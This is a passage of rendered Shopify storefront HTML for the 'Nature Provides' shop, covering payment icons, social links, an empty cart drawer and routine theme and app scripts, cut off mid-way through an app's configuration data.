											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
											</li></ul>
								</div>
							</div><div class="footer__column footer__column--social">
								<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
											<a
												href="https://x.com/RachelAceso"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
</span>
												
												<span class="visually-hidden">Twitter</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.facebook.com/NatureProvides.co.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

</span>
												

												<span class="visually-hidden">Facebook</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.instagram.com/nature.provides/"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
</span>
												

												<span class="visually-hidden">Instagram</span>
											</a>
										</li><li class="list-social__item">
											<a
												href="https://www.tiktok.com/@natureprovides.uk"
												class="link link--text list-social__link"
												aria-describedby="a11y-external-message"
												
													target="_blank"
												
											>
												
													<span class="list-social__text">
														<svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
</span>
												
												<span class="visually-hidden">TikTok</span>
											</a>
										</li></ul>
							</div></div>
					</div></div>
			</div></div>
	</div>
</footer>




</div>
<!-- END sections: footer-group -->


<style>
	.drawer {
		visibility: hidden;
	}
</style>

<cart-drawer class="drawer is-empty">
	<div id="CartDrawer" class="cart-drawer">
		<div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
		<div
			class="drawer__inner"
			role="dialog"
			aria-modal="true"
			aria-label="Cart"
			tabindex="-1"
		>
          <div class="order-value-booster-side-cart"></div>
			<div class="drawer__top">
				<div class="drawer__header">
					<h2 class="drawer__heading">Cart</h2>
					<button
						type="button"
						class="drawer__close modal__close-button link focus-inset modal-close-button"
						onclick="this.closest('cart-drawer').close()"
						aria-label="Close"
					>
						
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


						<span>Close</span>
					</button>
					<div class="drawer__count">
						0 items
					</div>
				</div>

				
<div class="drawer__inner-empty color-background-2">
						<svg width="35" height="35" viewBox="0 0 35 35" fill="none" class="icon icon-account-order-none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.834 33.533C29.1911 33.533 33.534 29.1902 33.534 23.833C33.534 18.4758 29.1911 14.133 23.834 14.133C18.4768 14.133 14.134 18.4758 14.134 23.833C14.134 29.1902 18.4768 33.533 23.834 33.533ZM23.834 34.833C29.9091 34.833 34.834 29.9081 34.834 23.833C34.834 17.7579 29.9091 12.833 23.834 12.833C17.7589 12.833 12.834 17.7579 12.834 23.833C12.834 29.9081 17.7589 34.833 23.834 34.833Z" fill="currentColor"/>
	<mask id="mask0_2486_8979" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="29">
	<path d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.60879e-06 5.20949 2.19023e-08 5.38124V27.9197C-2.20997e-05 28.0047 0.0167133 28.089 0.0492502 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H23.1857C23.2708 28.5673 23.355 28.5506 23.4336 28.518C23.5122 28.4855 23.5836 28.4378 23.6437 28.3777C23.7038 28.3175 23.7515 28.2461 23.7841 28.1675C23.8166 28.089 23.8334 28.0047 23.8333 27.9197V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365V4.73365ZM11.9167 1.29519C12.9316 1.297 13.9173 1.63558 14.7191 2.25785C15.521 2.88013 16.0936 3.7509 16.3473 4.73365H7.48602C7.73972 3.7509 8.31237 2.88013 9.1142 2.25785C9.91603 1.63558 10.9017 1.297 11.9167 1.29519V1.29519ZM22.5381 27.2721H1.29519V6.02884H6.04087V8.70176C6.04087 8.87351 6.10909 9.03823 6.23054 9.15968C6.35199 9.28113 6.51671 9.34935 6.68846 9.34935C6.86022 9.34935 7.02493 9.28113 7.14638 9.15968C7.26783 9.03823 7.33606 8.87351 7.33606 8.70176V6.02884H16.4973V8.70176C16.4973 8.87351 16.5655 9.03823 16.6869 9.15968C16.8084 9.28113 16.9731 9.34935 17.1449 9.34935C17.3166 9.34935 17.4813 9.28113 17.6028 9.15968C17.7242 9.03823 17.7925 8.87351 17.7925 8.70176V6.02884H22.5381V27.2721Z" fill="currentColor"/>
	</mask>
	<g mask="url(#mask0_2486_8979)">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M23.1857 4.73365H17.6791C17.415 3.39955 16.6962 2.1984 15.6454 1.33514C14.5945 0.471885 13.2766 0 11.9167 0C10.5567 0 9.23884 0.471885 8.18797 1.33514C7.1371 2.1984 6.41832 3.39955 6.15427 4.73365H0.647597C0.475846 4.73366 0.311132 4.80189 0.189686 4.92333C0.06824 5.04478 8.63065e-06 5.20949 2.1859e-08 5.38124V27.9197C-2.20778e-05 28.0047 0.0167133 28.089 0.0492503 28.1675C0.0817872 28.2461 0.129488 28.3175 0.189627 28.3777C0.249767 28.4378 0.321166 28.4855 0.399746 28.518C0.478326 28.5506 0.562547 28.5673 0.647597 28.5673H13.9021C13.2173 27.1334 12.834 25.528 12.834 23.833C12.834 17.7581 17.7585 12.8334 23.8333 12.833V5.38124C23.8333 5.20949 23.7651 5.04478 23.6436 4.92333C23.5222 4.80189 23.3575 4.73366 23.1857 4.73365Z" fill="currentColor"/>
	</g>
	<path d="M26.029 21.5268L24.0181 23.5395L22.0072 21.5268L21.9011 21.4206L21.795 21.5267L21.5287 21.793L21.4226 21.8991L21.5287 22.0052L23.5415 24.0161L21.5287 26.0271L21.4226 26.1332L21.5287 26.2393L21.795 26.5055L21.9011 26.6117L22.0072 26.5055L24.0181 24.4928L26.029 26.5055L26.1351 26.6117L26.2412 26.5055L26.5075 26.2393L26.6136 26.1332L26.5075 26.0271L24.4947 24.0161L26.5075 22.0052L26.6136 21.8991L26.5075 21.793L26.2412 21.5267L26.1351 21.4206L26.029 21.5268Z" fill="currentColor" stroke="currentColor" stroke-width="0.3"/>
</svg>

						<p class="cart__empty-text">Your Cart is Empty</p>
					</div><cart-drawer-items
					
						class=" is-empty"
					
				>
					<form
						action="/cart"
						id="CartDrawer-Form"
						class="cart__contents cart-drawer__form"
						method="post"
					>
						<div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p
								id="CartDrawer-LiveRegionText"
								class="visually-hidden"
								role="status"
							></p>
							<p
								id="CartDrawer-LineItemStatus"
								class="visually-hidden"
								aria-hidden="true"
								role="status"
							>
								Loading...
							</p>
						</div>
						<div id="CartDrawer-CartErrors" role="alert"></div>
					</form>
				</cart-drawer-items>
			</div><div class="drawer__inner-empty drawer__inner-empty-footer">
					<a
						href="/collections/all"
						class="button button--primary"
					>
						<span>
							Shop Now
						</span>
						<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

					</a>
				</div>
		</div>
	</div>
</cart-drawer>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		function isIE() {
			const ua = window.navigator.userAgent;
			const msie = ua.indexOf('MSIE ');
			const trident = ua.indexOf('Trident/');

			return msie > 0 || trident > 0;
		}

		if (!isIE()) return;
		const cartSubmitInput = document.createElement('input');
		cartSubmitInput.setAttribute('name', 'checkout');
		cartSubmitInput.setAttribute('type', 'hidden');
		document.querySelector('#cart').appendChild(cartSubmitInput);
		document
			.querySelector('#checkout')
			.addEventListener('click', function (event) {
				document.querySelector('#cart').submit();
			});
	});
</script>
<ul hidden>
			<li id="a11y-refresh-page-message">
				Choosing a selection results in a full page refresh.
			</li>
		</ul>

		<script>
			
			let content = "\n\t\t\t\n\t\t\t";
		</script>

		<script>
			let cscoDarkMode = {};

			(function () {
				const body = document.querySelector('body[data-scheme]');

				cscoDarkMode = {
					init: function (e) {
						this.initMode(e);
						window
							.matchMedia('(prefers-color-scheme: dark)')
							.addListener((e) => {
								this.initMode(e);
							});
						document
							.querySelector('.header__toggle-scheme')
							?.addEventListener('click', (e) => {
								if ('dark' === body.getAttribute('data-scheme')) {
									this.changeScheme('light', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-light');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-dark');
								} else {
									this.changeScheme('dark', true);
									document
										.querySelector('.header__toggle-scheme')
										.classList.add('header__toggle-scheme-dark');
									document
										.querySelector('.header__toggle-scheme')
										.classList.remove('header__toggle-scheme-light');
								}
							});
					},
					initMode: function (e) {
						let siteScheme = false;
						switch (
							'light' // Field. User’s system preference.
						) {
							case 'dark':
								siteScheme = 'dark';
								break;
							case 'light':
								siteScheme = 'light';
								break;
							case 'system':
								siteScheme = 'auto';
								break;
						}
						if ('false') {
							// Field. Enable dark/light mode toggle.
							if ('light' === localStorage.getItem('_color_schema')) {
								siteScheme = 'light';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-light');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-dark');
							}
							if ('dark' === localStorage.getItem('_color_schema')) {
								siteScheme = 'dark';
								document
									.querySelector('.header__toggle-scheme')
									.classList.add('header__toggle-scheme-dark');
								document
									.querySelector('.header__toggle-scheme')
									.classList.remove('header__toggle-scheme-light');
							}
						}
						if (siteScheme && siteScheme !== body.getAttribute('data-scheme')) {
							this.changeScheme(siteScheme, false);
						}
					},
					changeScheme: function (siteScheme, cookie) {
						body.classList.add('scheme-toggled');
						body.setAttribute('data-scheme', siteScheme);
						if (cookie) {
							localStorage.setItem('_color_schema', siteScheme);
						}
						setTimeout(() => {
							body.classList.remove('scheme-toggled');
						}, 100);
					},
				};
			})();

			cscoDarkMode.init();

			document.addEventListener('shopify:section:load', function () {
				setTimeout(() => {
					cscoDarkMode.init();
				}, 100);
			});
		</script>

		<!-- prettier-ignore -->
		<script>
			window.routes = {
				cart_add_url: '/cart/add',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				cart_url: '/cart',
				predictive_search_url: '/search/suggest'
			};

			window.cartStrings = {
				error: `There was an error while updating your cart. Please try again.`,
				quantityError: `You can only add [quantity] of this item to your cart.`,
				empty: `Your Cart is Empty`,
				shop_now: `Shop Now`,
				collections_url: `/collections?sort_by=best-selling`
			}

			window.variantStrings = {
				addToCart: `Add to Cart`,
				soldOut: `Sold out`,
				unavailable: `Unavailable`,
				unavailable_with_option: `[value] - Unavailable`
			}

			window.theme = {
				moneyFormat: "£{{amount}}",
				quickviewText: ``,
				quickviewMore: `View full details`
			}
    </script><script src="//natureprovides.se/cdn/shop/t/18/assets/search-form.js?v=57766060922408435031698082524" defer="defer"></script>
			<script
				src="//natureprovides.se/cdn/shop/t/18/assets/predictive-search.js?v=38310270282565403101698082524"
				defer="defer"
			></script><!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<script src="//natureprovides.se/cdn/shop/t/18/assets/tiny-img-link-preloader.js?v=26403198945174473401708001806" type="text/javascript"></script>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "sweden",
          id: 23515889857,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;natureprovides.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;2ba59c10d5383b8947e0a371dce50ba5&quot;,&quot;countryCode&quot;:&quot;GB&quot;,&quot;countryName&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;GBP&quot;,&quot;symbol&quot;:&quot;£&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:&quot;&quot;,&quot;customStyle&quot;:&quot;.gfgFreeGiftReadyToClaimButton{\n    background-color: #f8c52e;\n    color: white;\n}&quot;,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:&quot;#cart&quot;,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;.button&quot;,&quot;stackDiscounts&quot;:false,&quot;customDiscountSideCartSelector&quot;:&quot;.gfgSingleOffergiftContainerDiv&quot;,&quot;customDiscountSideCartWrapperAboveSelector&quot;:true},&quot;createdAt&quot;:&quot;2024-02-14T12:49:40.956Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Ba